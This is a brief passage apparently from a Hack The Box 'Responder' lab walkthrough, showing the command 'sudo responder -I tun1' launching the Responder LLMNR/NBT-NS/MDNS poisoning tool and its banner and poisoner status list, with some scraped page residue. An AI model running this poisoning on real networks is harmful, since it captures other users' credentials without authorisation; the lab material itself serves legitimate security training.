 (kali㉿kali)-[~/Desktop/HTB/Responder]
$ sudo responder -I tun1
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
Hide Answer
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]